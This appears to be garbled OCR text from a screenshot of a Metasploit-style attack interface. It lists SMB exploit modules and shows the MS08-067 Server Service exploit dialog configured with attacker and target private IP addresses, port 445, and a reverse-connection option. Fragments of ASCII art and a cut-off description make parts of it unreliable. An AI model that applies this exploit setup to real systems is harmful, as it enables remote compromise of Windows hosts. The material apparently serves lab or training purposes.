 192.168.1.204 192.168.1.205
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_m
ms08_067_n
ms09_050_s
ms10_061_s
netidentity_x
psexec
smb_relay
timbuktu_plu
smtp
ssh
ssl
Attack 192.168.1.201
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Service (along with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but 2003 targets will
Option Value
LHOST 192.168.1.80
LPORT 4164
RHOST 192.168.1.201
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
68.1.206
sole X scanner/s
888 "88bd8P Y8
888 8888888888
888 888Y8b.
888 888 "Y8888